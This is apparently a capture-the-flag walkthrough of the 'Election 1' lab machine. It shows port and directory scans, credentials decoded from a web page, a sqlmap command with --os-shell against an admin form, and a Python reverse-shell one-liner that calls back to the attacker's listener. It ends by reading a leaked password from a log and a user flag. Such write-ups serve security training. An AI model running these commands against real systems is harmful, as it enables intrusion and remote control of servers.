Election 1
Let’s find the IP Address first »
1

IP : 10.0.2.53
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Electron]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.53
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-10 14:19 IST
Nmap scan report for 10.0.2.53
Host is up (0.0017s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 20d1ed84cc68a5a786f0dab8923fd967 (RSA)
| 256 7889b3a2751276922af98d27c108a7b9 (ECDSA)
|_ 256 b8f4d661cf1690c5071899b07c70fdc0 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:BA:FC:33 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
Lets check for directory listing through Feroxbuster Tool —>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Electron]
└─$ feroxbuster -u http://10.0.2.53:80/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -o ferox_80.json --depth 2 -C 403,404 -x php,html,txt,log
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.0.2.53:80/
🚀 Threads │ 100
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
💢 Status Code Filters │ [403, 404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💾 Output File │ ferox_80.json
💲 Extensions │ [php, html, txt, log]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 2
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l -w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 375l 964w 10918c http://10.0.2.53/
200 GET 375l 964w 10918c http://10.0.2.53/index.html
301 GET 9l 28w 311c http://10.0.2.53/javascript => http://10.0.2.53/javascript/
200 GET 4l 4w 30c http://10.0.2.53/robots.txt
301 GET 9l 28w 309c http://10.0.2.53/election => http://10.0.2.53/election/
301 GET 9l 28w 315c http://10.0.2.53/election/media => http://10.0.2.53/election/media/
301 GET 9l 28w 316c http://10.0.2.53/election/themes => http://10.0.2.53/election/themes/
301 GET 9l 28w 314c http://10.0.2.53/election/data => http://10.0.2.53/election/data/
301 GET 9l 28w 315c http://10.0.2.53/election/admin => http://10.0.2.53/election/admin/
301 GET 9l 28w 313c http://10.0.2.53/election/lib => http://10.0.2.53/election/lib/
301 GET 9l 28w 319c http://10.0.2.53/election/languages => http://10.0.2.53/election/languages/
301 GET 9l 28w 312c http://10.0.2.53/election/js => http://10.0.2.53/election/js/
200 GET 1l 215w 1935c http://10.0.2.53/election/card.php
301 GET 9l 28w 311c http://10.0.2.53/phpmyadmin => http://10.0.2.53/phpmyadmin/
200 GET 26l 359w 10531c http://10.0.2.53/phpmyadmin/index.php
301 GET 9l 28w 318c http://10.0.2.53/phpmyadmin/themes => http://10.0.2.53/phpmyadmin/themes/
200 GET 26l 359w 10532c http://10.0.2.53/phpmyadmin/themes.php
401 GET 14l 54w 456c http://10.0.2.53/phpmyadmin/setup
200 GET 26l 359w 10535c http://10.0.2.53/phpmyadmin/db_search.php
[####################] - 5m 5513650/5513650 0s found:19 errors:970056
[####################] - 4m 1102730/1102730 4038/s http://10.0.2.53:80/
[####################] - 4m 1102730/1102730 3792/s http://10.0.2.53/
[####################] - 5m 1102730/1102730 3427/s http://10.0.2.53/javascript/
[####################] - 4m 1102730/1102730 4141/s http://10.0.2.53/election/
[####################] - 3m 1102730/1102730 5284/s http://10.0.2.53/phpmyadmin/

Now lets check these files from directory or files bruteforcing → /card.php file

Now lets decode this text →
Now I got a credentails →
1
2
user:1234
pass:Zxc123!@#
Lets us this credentails to log into the /election/admin →

Now After recon on web I got an exploit about the election 2.0 →
https://www.exploit-db.com/exploits/48122
Now lets follow this path —>

Lets see for sqli →

Lets add a candidate and then Intercept the candidate option →

Now let’s save the request into a text file →

Now lets run sqlmap →
1
sqlmap -r request.txt --level=5 --risk=3 --os-shell -p id

Now lets run this reverse shell code of python →
1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.27",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

Now lets check the response with nc →
Now I got a reverse shell →
1
2
3
4
5
6
7
8
www-data@election:/var/www/html/election/admin/logs$ cat sys
cat system.log
[2020-01-01 00:00:00] Assigned Password for the user love: P@$$w0rd@123
[2020-04-03 00:13:53] Love added candidate 'Love'.
[2020-04-08 19:26:34] Love has been logged in from Unknown IP on Firefox (Linux).
[2023-05-10 15:40:18] Love has been logged in from Unknown IP on Firefox (Linux).
[2023-05-10 16:10:49] Love added candidate 'Test'.
www-data@election:/var/www/html/election/admin/logs$
Lets switch to love user →
1
2
3
4
5
6
7
8
9
love@election:~$ cd Desk
cd Desktop/
love@election:~/Desktop$ ls
ls
user.txt
love@election:~/Desktop$ cat user.txt
cat user.txt
cd38ac698c0d793a5236d01003f692b0
love@election:~/Desktop$
